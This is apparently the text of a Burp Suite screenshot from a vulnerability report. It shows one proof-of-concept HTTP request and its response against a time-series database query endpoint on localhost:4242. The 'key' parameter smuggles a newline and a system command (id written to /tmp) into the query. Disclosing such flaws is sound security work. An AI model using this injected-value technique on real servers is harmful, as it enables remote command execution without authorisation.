 Request
Pretty Raw Hex \n
1 GET /q?start=2000/01/01-00:00:15&end=
2030/05/07-20:00:00&m=ep90r3:poctest&key=
box%0asystem%20%22id>/tmp/lspoc%22&json HTTP/1.1
2 Host: localhost:4242
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-platform: "Windows"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
7 Content-Type: text/plain; charset=utf-8
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:4242/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3
4 {"plotted":0,"timing":21,"etags":[[]],"points":0}